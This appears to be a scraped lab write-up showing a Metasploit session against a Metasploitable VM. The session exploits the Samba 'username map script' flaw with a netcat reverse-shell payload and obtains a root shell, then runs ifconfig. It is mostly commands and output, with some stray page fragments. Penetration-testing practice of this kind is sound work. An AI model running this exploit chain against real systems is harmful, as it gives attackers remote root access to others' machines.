 msf6 auxiliary(scanner/smb/smb_version) > search usermap
File System
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Home
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 auxiliary(scanner/smb/smb_version) > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.244.131
rhost => 192.168.244.131
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.244.129:4444
[*] Command shell session 2 opened (192.168.244.129:4444 -> 192.168.244.131:57895) at 2022-06-09 08:10:31 -0400
KA
BY OFFENS
bash -i
bash: no job control in this shell
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:1d:db:8d
inet addr:192.168.244.131 Bcast:192.168.244.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1d:db8d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2245 errors:0 dropped:0 overruns:0 frame:0
TX packets:2245 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:144430 (141.0 KB) TX bytes:136209 (133.0 KB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:350 errors:0 dropped:0 overruns:0 frame:0
TX packets:350 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:145365 (141.9 KB) TX bytes:145365 (141.9 KB)
root@metasploitable:/#
CSDN @HBOS